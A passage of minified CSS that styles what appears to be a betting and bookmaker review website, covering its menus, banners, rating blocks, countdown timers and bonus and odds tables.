.navigation .menu_item_green .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.no_hover_color:hover{color:#fff}.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_yellow li.has_submenu:hover>.main_submenu_item:after{color:#fff751}.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_green li.has_submenu:hover>.main_submenu_item:after{color:#38ae79}.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_red:hover li.has_submenu:hover>.main_submenu_item:after{color:#ff553d}.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_blue:hover li.has_submenu:hover>.main_submenu_item:after{color:#3989ed}.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_purple li.has_submenu:hover>.main_submenu_item:after{color:#ac79ff}.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.no_hover_color:hover{color:#fff}.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_lightgreen li.has_submenu:hover>.main_submenu_item:after{color:#28ce7a}.single_deposit_bonus{background-image:-webkit-linear-gradient(29deg,#ffb464 0,#f6d365 100%);background-image:-o-linear-gradient(29deg,#ffb464 0,#f6d365 100%);background-image:linear-gradient(61deg,#ffb464 0,#f6d365 100%)}.banner_single_image{background-size:cover;background-position:50% 50%;background-repeat:no-repeat}.banner_liw{width:100%;height:67px;display:-webkit-box;display:-ms-flexbox;display:flex}.banner_onecol .banner_content .banner_liw img{height:100%}.banner_onecol .banner_content img{height:auto;width:auto;max-height:67px;max-width:100%}@media (max-width:767px){.banner_onecol .banner_content img{max-height:35px}}.promotion_article_banner{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.promotion_article_banner .banner_content{height:492px}@media (max-width:1255px){.promotion_article_banner .banner_content{height:440px}}@media (max-width:1006px){.promotion_article_banner .banner_content{height:320px}}@media (max-width:767px){.promotion_article_banner .banner_content{height:155px;min-height:155px}}.banner_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:346px;padding-top:68px}@media (max-width:1006px){.banner_content{padding-top:85px;padding-bottom:20px}}@media (max-width:767px){.banner_content{min-height:185px;height:auto}}.banner_content h1.title{max-width:650px}.banner_bonus_type_template .banner_content{height:auto;padding-bottom:68px}.banner_single_imagetitle .banner_content .banner_content_left img{margin-bottom:8px;display:block}@media (max-width:1006px){.banner_single_imagetitle .banner_content .banner_content_left img{height:50px;width:auto}}@media (max-width:767px){.banner_single_imagetitle .banner_content .banner_content_left img{height:30px}}.banner_post_2col .banner_content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_post_2col .banner_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.banner_post_2col .banner_content_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:500px}@media (max-width:1006px){.banner_post_2col .banner_content_left{max-width:360px}}.banner_post_2col .title{margin-top:12px;margin-bottom:7px}.banner_post_2col .banner_proposal_block{color:#fff;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:15px 21px;border-radius:5px;border:1px dashed #fff;background-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.15)),color-stop(24%,rgba(255,255,255,.15)),color-stop(71%,rgba(255,255,255,.15)),to(rgba(255,255,255,.15)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%)}.banner_post_2col .banner_proposal_block .button{font-size:18px;width:100%}.banner_post_2col .banner_proposal_block .banner_description{color:#c4c4c4;margin-top:10px;margin-bottom:0}.banner_post_2col .banner_proposal_block_title{font-size:36px;text-transform:uppercase;letter-spacing:1px;margin:15px 0}@media (max-width:767px){.banner_post_bonuses .banner_content_left{width:100%;max-width:100%}.banner_post_bonuses .banner_content_right{width:100%}.banner_post_bonuses .banner_proposal_block{background:0 0;border:0;padding:15px 0 0;width:100%}.banner_post_bonuses .banner_proposal_block_title{display:none}}.banner_post_bonuses .banner_proposal_block_title_mobile{display:none;text-transform:uppercase;letter-spacing:.69px;margin:12px 0;font-size:30px;line-height:1.2em;color:#fff}@media (max-width:767px){.banner_post_bonuses .banner_proposal_block_title_mobile{display:block}}.banner_post_bookmakers h1.title{margin:0 0 25px;font-size:40px}@media (max-width:1006px){.banner_post_bookmakers h1.title{font-size:28px}}@media (max-width:767px){.banner_post_bookmakers h1.title{font-size:20px;margin-bottom:16px}}.banner_post_bookmakers .button{width:auto;padding-left:45px;padding-right:45px}@media (max-width:767px){.banner_post_bookmakers .button.mobile_only{width:100%;font-size:15px}.banner_post_bookmakers .banner_content_left{width:100%;max-width:100%}.banner_post_bookmakers .banner_content_left .button{display:none}.banner_post_bookmakers .banner_content_right{margin-bottom:20px;width:100%}}.banner_rating_block_wrapper{border-radius:5px;background-color:rgba(29,29,29,.9)}@media (max-width:767px){.banner_rating_block_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.banner_rating_hidden_blocks{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_rating_hidden_blocks{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner_rating_hidden_blocks .banner_rating_block{border-top:1px solid rgba(255,255,255,.32)}}.banner_rating_block .banner_rating_block_action .banner_rating_block_closed.hidden,.banner_rating_block .banner_rating_block_action .banner_rating_block_opened.hidden,.banner_rating_hidden_blocks.hidden{display:none}.banner_rating_block_divider{width:1px;height:65px;background:#fff;opacity:.32}@media (max-width:767px){.banner_rating_block_divider{display:none}}.banner_rating_block,.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff}.banner_rating_block{min-width:193px;height:163px;padding:35px 40px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:1255px){.banner_rating_block{min-width:154px;padding:35px 24px}}@media (max-width:1006px){.banner_rating_block{height:133px;min-width:124px;padding:20px 10px}}@media (max-width:767px){.banner_rating_block{width:100%}}.banner_rating_block p,.notice_block p,.table .table_description_row p{margin:0}.banner_rating_block .banner_rating{font-size:24px}.banner_rating_block .banner_rating_stars,.banner_rating_block .rating_stars_block{margin:8px 0 16px}.banner_rating_block .text{font-size:16px}.banner_rating_block .banner_rating_block_action{position:absolute;top:18px;right:15px}@media (max-width:1006px){.banner_rating_block .banner_rating_block_action{top:10px;right:10px}}.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{display:-webkit-box;display:-ms-flexbox;display:flex;width:30px;line-height:7px;font-size:8px;opacity:.3}@media (max-width:1006px){.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{width:24px;font-size:6px}}.banner_rating_block .banner_rating_block_action .banner_rating_block_opened{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#fff;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.banner_menu{background:#f5f5f5}.banner_menu .banner_menu_trigger{font-size:12px;font-weight:700;text-transform:uppercase;margin:0;padding:15px 0;cursor:pointer}.banner_menu .banner_menu_trigger .fa{float:right;font-size:20px;line-height:15px}.banner_menu .banner_menu_trigger.opened .fa{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.banner_menu .banner_menu_carousel,.breadcrumbs{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_menu .banner_menu_carousel{display:none}}.banner_menu .banner_menu_carousel .slick-list{padding:0 17px}.banner_menu .banner_carousel_arrow{font-size:20px;cursor:pointer;padding:0 10px;background:#f5f5f5;color:#0daa5a}.banner_menu .banner_carousel_arrow.slick-disabled{cursor:auto;color:#cdced2}.banner_menu li{padding:14px 0;margin-left:43px}@media (max-width:767px){.banner_menu li{padding:18px 0;margin-left:0;border-bottom:2px solid #e4e3e3;text-align:center}.banner_menu li:last-child{border-bottom:none}}.banner_menu a{font-weight:600}.breadcrumbs{padding:23px 0 28px}@media (max-width:767px){.breadcrumbs{padding:23px 0 25px}}.banner_menu a,.breadcrumbs .breadcrumbs_link{color:#464950;font-size:12px}.breadcrumbs .breadcrumbs_link.active{font-weight:700}.breadcrumbs .breadcrumbs_separator{margin:0 8px;display:block;color:#b2b3b6}.timer{border-bottom:1px solid #f5f5f5}.timer_content{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:30px 0 20px;text-align:right}@media (max-width:1006px){.timer_content{text-align:center;padding:18px 0 16px}}.timer_item{margin:0 25px}@media (max-width:1006px){.timer_item{margin:0 15px}}.timer_number{font-size:34px;line-height:24px;font-weight:600;margin:0}@media (max-width:1006px){.timer_number{font-size:30px;line-height:21px}}.timer_desc{font-size:10px;line-height:9px;letter-spacing:1px;font-weight:600;text-transform:uppercase;margin:24px 0 0}@media (max-width:1006px){.timer_desc{margin-top:18px}}.notice_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 25px 20px 70px;border-left:5px solid #22c672;background-color:#f9f9f9;background-image:url(../img/info_icon.svg);background-repeat:no-repeat;background-position:22px 50%;font-size:20px;line-height:28px;margin:0 0 30px;border-radius:0;font-style:normal}@media (max-width:1255px){.notice_block{font-size:18px}}.notice_block:before{content:""}.reasons_to_join_wrap,.section_list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.content_post_wrapper .main,.post_bonuses .main{padding-right:0}.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{border-bottom:1px solid #f5f5f5;padding:40px 56px 50px 0}@media (max-width:1006px){.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{padding:40px 28px 50px}}@media (max-width:767px){.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{padding:40px 0}}.content_post_wrapper .main article:first-child,.content_post_wrapper .main section:first-child,.post_bonuses .main article:first-child,.post_bonuses .main section:first-child{padding-top:0}.content_post_wrapper .main article:last-child,.content_post_wrapper .main section:last-child,.post_bonuses .main article:last-child,.post_bonuses .main section:last-child{border-bottom:none}.content_post_wrapper .main article.accordeon_section,.content_post_wrapper .main section.accordeon_section,.post_bonuses .main article.accordeon_section,.post_bonuses .main section.accordeon_section{padding-bottom:20px}.content_post_wrapper .articles .article,.post_bonuses .articles .article{background:0 0;padding:40px 56px 50px 0}@media (max-width:1006px){.content_post_wrapper .articles .article,.post_bonuses .articles .article{padding:40px 28px 50px}}@media (max-width:767px){.content_post_wrapper .articles .article,.post_bonuses .articles .article{padding:40px 0}}@media (max-width:767px){.section_list.reasons_join_section_list{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.section_list.reasons_join_section_list .notice_block{margin-top:25px;margin-bottom:0}}.section_list .list_style_round{margin-top:10px}.section_list.w_button .list_style_round{margin-bottom:40px}.section_list.w_button .button{margin:0 auto;padding-left:20px;padding-right:20px;width:auto}.home_section:nth-child(even){background-image:-webkit-gradient(linear,right top,left top,from(#fff),color-stop(4%,#fafafa),color-stop(96%,#fafafa),to(#fff));background-image:-webkit-linear-gradient(right,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%);background-image:-o-linear-gradient(right,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%);background-image:linear-gradient(270deg,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%)}.section{padding:45px 0 70px}@media (max-width:767px){.section{padding:20px 0}}.section .section_title_block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.section .section_title_block .info_block{padding-right:40px}@media (max-width:1006px){.section .section_title_block .info_block{min-width:250px;padding-right:0}}@media (max-width:767px){.section .section_title_block .info_block{min-width:auto}}.section .section_title_block .image_block img{display:block}.section .post_item_readmore{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;font-weight:700;color:#0daa5a}.info_block img,.section .post_item_readmore span{margin-right:8px}.archive_section{padding:35px 0 30px}.info_block,.info_block .info_block_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.info_block .info_block_link{color:#464950}.article_table_row .name_cell .title:hover,.info_block .info_block_link:hover,.table_row .name_cell .title:hover,.widget_table_row .name_cell .title:hover{color:#0daa5a}.info_block img{display:block}@media (max-width:767px){.info_block img{margin-right:0}}.info_block .info_block_text{font-weight:700;font-size:15px}@media (max-width:767px){.info_block .info_block_text{display:none}}.table{width:100%;border-collapse:collapse}.table th{text-align:left;font-size:12px;font-weight:600;color:#989ba1}@media (max-width:1255px){.table th{padding-left:20px}}.table td:first-child,.table th:first-child{padding-left:50px}.table tr{border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5}.table tr:first-child{border-top:none}.table .table_bonus_mobile_block:last-child,.table .table_description_row:last-child,.table tr:last-child{border-bottom:none}.table tr.table_row_noborder{border:0}.table td{padding-top:15px;padding-bottom:15px}@media (max-width:1255px){.table td{padding-left:20px}}@media (max-width:767px){.table td{padding-left:0}.table td:first-child{padding-left:5px}.table td:last-child{padding-right:5px}.table td.buttons_cell .flex{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.table .table_description_row{color:#989ba1;font-size:10px;font-weight:400;border-bottom:1px solid #f5f5f5;border-top:0}@media (max-width:767px){.table .table_description_row{display:none}}.table .table_description_row td{padding:0 0 15px 50px}.table .table_bonus_mobile_block{border-bottom:1px solid #f5f5f5;border-top:none;display:none}@media (max-width:767px){.table .table_bonus_mobile_block{display:table-row}}.bonus_type_for_promotion .section_content_table{padding:0}.bonus_type_for_promotion .section_content_table .table_nav,.main .section_content_table .table_description_row td,.main .section_content_table>div{padding-left:0}.section_content_table{padding-top:40px;padding-bottom:40px}@media (max-width:767px){.section_content_table{padding:0}}.section_content_table.section_content_nobutton{padding-bottom:0}.section_content_table>div{padding-left:50px}@media (max-width:1255px){.section_content_table>div{padding-left:20px}}.section_content_table .table_nav{font-size:12px;line-height:14px;font-weight:700;margin-bottom:26px}@media (max-width:1255px){.section_content_table .table_nav{font-size:12px}}@media (max-width:1006px){.section_content_table .table_nav{display:none}}.section_content_table .table_nav li{padding:0 20px;border-right:2px solid #d7d7d7}@media (max-width:1255px){.section_content_table .table_nav li{padding:0 10px}}.section_content_table .table_nav li:last-child{padding-right:0;border-right:none}.section_content_table .table_nav li a{color:#307fe2}.section_content_table .table_nav li.active{position:relative}.section_content_table .table_nav li.active:after{content:" ";display:block;width:22px;height:2px;position:absolute;bottom:-5px;margin:0 auto;background-color:#58c1ff;left:calc(50% - 11px)}.section_content_table .table_nav li.active a,.section_content_table .table_nav li:hover a{color:#1f5497}.section_content_table .table_header{height:43px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f5f5f5}@media (max-width:767px){.section_content_table .table_header{display:none}}.section_content_table .table_header p{font-size:12px;font-weight:600;color:#989ba1}.section_content_table .table_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:15px;padding-bottom:15px;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;font-size:13px;font-weight:700}@media (max-width:767px){.section_content_table .table_row{border-top:none;border-bottom-width:2px}}.section_content_table .table_row:first-child{border-top:none}.section_content_table .table_row:last-child{border-bottom:none}.article_table_row .flex,.table_row .flex,.widget_table_row .flex{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.article_table_row a:not(.btn-green),.table_row a:not(.btn-green),.widget_table_row a:not(.btn-green){color:#464950}.article_table_row .name_cell,.table_row .name_cell,.widget_table_row .name_cell{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px}@media (max-width:767px){.article_table_row .name_cell,.table_row .name_cell,.widget_table_row .name_cell{font-size:14px}}.table_row .name_cell img{margin-right:19px}.article_table_row .name_cell img,.table_row .name_cell img,.widget_table_row .name_cell img{margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;max-width:40px;width:auto}@media (max-width:1006px){.article_table_row .name_cell img,.table_row .name_cell img,.widget_table_row .name_cell img{margin-right:10px}}.article_table_row .name_cell .title,.table_row .name_cell .title,.widget_table_row .name_cell .title{font-weight:700}.article_table_row .name_cell:hover img,.table_row .name_cell:hover img,.widget_table_row .name_cell:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.article_table_row .rating_cell,.table_row .rating_cell,.widget_table_row .rating_cell{font-weight:600}@media (max-width:767px){.article_table_row .rating_cell,.table_row .rating_cell,.widget_table_row .rating_cell{display:none}}.article_table_row .rating_cell .rating_stars_block,.table_row .rating_cell .rating_stars_block,.widget_table_row .rating_cell .rating_stars_block{margin-right:23%}.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{font-weight:600;padding-left:22px}@media (max-width:1255px){.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{padding-left:42px}}@media (max-width:767px){.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{display:none}}.article_table_row .name_cell img,.article_table_row .reviews_cell img,.table_row .reviews_cell img,.widget_table_row .name_cell img,.widget_table_row .reviews_cell img{margin-right:9px}.article_table_row .two_buttons_h_cell a:first-child,.table_row .two_buttons_h_cell a:first-child,.widget_table_row .two_buttons_h_cell a:first-child{margin-right:20px}@media (max-width:1255px){.article_table_row .two_buttons_h_cell a:first-child,.table_row .two_buttons_h_cell a:first-child,.widget_table_row .two_buttons_h_cell a:first-child{margin-right:10px}}@media (max-width:767px){.article_table_row .two_buttons_h_cell .button,.table_row .two_buttons_h_cell .button,.widget_table_row .two_buttons_h_cell .button{width:89px}}.article_table_row .row_description,.table_row .row_description,.widget_table_row .row_description{width:100%;color:#989ba1;font-size:10px;font-weight:400;margin:17px 0 0}.article_table_row .text_block,.table_row .text_block,.widget_table_row .text_block{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article_table_row .text_block .description,.table_row .text_block .description,.widget_table_row .text_block .description{color:#464950;font-size:12px}.article_table_row .margin_text,.table_row .margin_text,.widget_table_row .margin_text{font-size:13px}@media (max-width:1255px){.article_table_row .margin_text,.table_row .margin_text,.widget_table_row .margin_text{font-size:11px}}.article_table_row .mobile_block,.table_row .mobile_block,.widget_table_row .mobile_block{display:none}@media (max-width:767px){.article_table_row .mobile_block,.table_row .mobile_block,.widget_table_row .mobile_block{display:block}}.article_table_row,.widget_table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #e6e6e6;padding:16px 19px}@media (max-width:767px){.article_table_row,.widget_table_row{padding-left:5px;padding-right:5px}}.article_table_row:last-child,.widget_table_row:last-child{border-bottom:none}@media (max-width:1255px){.article_table_row .name_cell,.widget_table_row .name_cell{font-size:13px}}@media (max-width:1255px){.article_table_row .text_block .description,.widget_table_row .text_block .description{font-size:10px}}.widget_bonuses_bookmakers .widget_table_row .name_cell{font-size:13px}.widget_bonuses_bookmakers .widget_table_row .button_cell{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.widget_bonuses_bookmakers .widget_table_row .button_cell .button{width:auto;padding:0 10px;min-width:70px;font-size:12px}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell .button{height:30px;min-width:95px}}.widget_bonuses_bookmakers .widget_table_row .button_cell .button:first-child{margin-right:5px}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell .button:first-child{margin-right:0;margin-bottom:3px}}@media (max-width:767px){.section_content_table_bookmakers{margin-bottom:20px}.section_content_table_bookmakers .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 5px}.section_content_table_bookmakers .name_cell{font-size:13px}}.main .section_content_table_bookmakers_middle .name_cell:hover .table_stars img,.section_content_table_bookmakers .name_cell:hover .table_stars img{-webkit-transform:none;-ms-transform:none;transform:none}@media (max-width:767px){.section_content_table_bookmakers .table_stars img{width:77px;height:auto;-webkit-transform:none;-ms-transform:none;transform:none}}.section_content_table_bookmakers .table_stars.mobile_block .star{font-size:15px;width:16px}.section_content_table_bookmakers .table_cell_1{width:342px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_1{width:253px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_1{width:211px}}@media (max-width:767px){.section_content_table_bookmakers .table_cell_1{width:auto}}.section_content_table_bookmakers .table_cell_2{width:320px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_2{width:256px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_2{width:181px}}.section_content_table_bookmakers .table_cell_3{width:219px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_3{width:175px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_3{width:123px}}.section_content_table_bookmakers .table_cell_4{width:auto}@media (max-width:767px){.section_content_table_bonus .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:20px 5px}}.section_content_table_bonus .table_cell_1{width:300px}@media (max-width:1255px){.section_content_table_bonus .table_cell_1{width:245px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_1{width:200px}}@media (max-width:767px){.section_content_table_bonus .table_cell_1{width:auto}}.section_content_table_bonus .table_cell_2{width:252px}@media (max-width:1255px){.section_content_table_bonus .table_cell_2{width:233px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_2{width:196px}}@media (max-width:767px){.section_content_table_bonus .table_cell_2{display:none}}.section_content_table_bonus .table_cell_3{width:200px}@media (max-width:1255px){.section_content_table_bonus .table_cell_3{width:160px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_3{width:88px}}@media (max-width:767px){.section_content_table_bonus .table_cell_3{display:none}}.section_content_table_bonus .table_cell_4{width:229px}@media (max-width:1255px){.section_content_table_bonus .table_cell_4{width:183px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_4{width:140px}}@media (max-width:767px){.section_content_table_bonus .table_cell_4{display:none}}.section_content_table_bonus .table_cell_5{width:auto}@media (max-width:767px){.section_content_table_bonus .row_description{display:none}}.section_content_table_bonus .bonus_cell{font-size:15px}@media (max-width:1006px){.section_content_table_bonus .bonus_cell{font-size:13px}}.section_content_table_bonus .bonus_code_cell,.section_content_table_bonus .turnover_cell{font-weight:400}.section_content_table_bonus .table_bonus_mobile_block{width:100%;margin-top:17px;font-weight:400}.section_content_table_bonus .table_bonus_mobile_block .table_bonus_mobile_big{font-size:15px;font-weight:600}.post_heading p,.section_content_table_bonus .table_bonus_mobile_block p{margin:0}.section_content_table_bonus .table_bonus_mobile_block .table_bonus_mobile_title{color:#989ba1;font-size:12px;font-weight:600}.section_content_table_bonus .table_bonus_mobile_block .hidden_text{display:none}.section_content_table_bonus .table_bonus_mobile_block .table_mobile_readmore{color:#28ce7a;font-size:15px;font-weight:700;display:inline}.section_content_table_betts{-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.section_content_table_betts .table_header{display:none}}.section_content_table_betts .table_cell_1{width:130px}@media (max-width:1255px){.section_content_table_betts .table_cell_1{width:104px}}@media (max-width:767px){.section_content_table_betts .table_cell_1{width:auto}}.section_content_table_betts .table_cell_2{width:87px}@media (max-width:1255px){.section_content_table_betts .table_cell_2{width:69px}}@media (max-width:767px){.section_content_table_betts .table_cell_2{width:auto}}.section_content_table_betts .table_cell_3{width:304px;padding-right:55px}@media (max-width:1255px){.section_content_table_betts .table_cell_3{width:287px;padding-right:35px}}@media (max-width:1006px){.section_content_table_betts .table_cell_3{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}@media (max-width:767px){.section_content_table_betts .table_cell_3{width:100%;margin-bottom:8px}}.section_content_table_betts .table_cell_4{width:197px}@media (max-width:1255px){.section_content_table_betts .table_cell_4{width:157px}}@media (max-width:767px){.section_content_table_betts .table_cell_4{width:auto}}.section_content_table_betts .table_cell_5{width:142px}@media (max-width:1255px){.section_content_table_betts .table_cell_5{width:100px}}.section_content_table_betts .table_cell_6{width:142px}@media (max-width:1255px){.section_content_table_betts .table_cell_6{width:100px}}.section_content_table_betts .table_cell_7{width:auto}@media (max-width:1006px){.section_content_table_betts .table_cell_7{width:100px}}.section_content_table_betts .table_header_titles.table_cell_5,.section_content_table_betts .table_header_titles.table_cell_6,.section_content_table_betts .table_header_titles.table_cell_7{padding-left:7px}.section_content_table_betts .category_cell,.section_content_table_betts .date_cell,.section_content_table_betts .time_cell{font-weight:400}.section_content_table_betts .coeff_cell,.section_content_table_betts .match_cell{font-size:15px}.section_content_table_betts .match_cell,.table_twocol{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.section_content_table_betts .match_cell .team_1{margin-right:14px}.section_content_table_betts .match_cell .team_2{margin-left:14px}@media (max-width:1006px){.section_content_table_betts .table_row{-ms-flex-pack:distribute;justify-content:space-around}}@media (max-width:767px){.section_content_table_betts .table_row{padding:15px 0 25px}}@media (max-width:1006px){.section_content_table_betts .table_row .coeff_cell{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.section_content_table_betts .coeff_wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_content_table_betts .coeff_wrap img{margin-top:11px}.section_content_table_betts .coeff_header_cell_wrapper{width:100%}.section_content_table_betts .coeff_header_cell{-ms-flex-pack:distribute;justify-content:space-around;text-align:center;border-radius:5px;background-color:#f5f5f5;margin:10px 0;color:#989ba1;font-size:11px;font-weight:600;text-transform:uppercase}@media (max-width:1006px){.section_content_table_betts .mobile_block{display:block}}.table_twocol{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.table_twocol>*{width:46%}@media (max-width:767px){.table_twocol>*{width:100%}.table_twocol .table_col_1 .article_table_row{border-bottom:1px solid #e6e6e6}}.post_heading{font-size:11px}@media (max-width:1255px){.post_heading{font-size:10px}}.post_heading a{color:#307fe2;font-weight:700}.section_posts_archive{margin-top:43px}@media 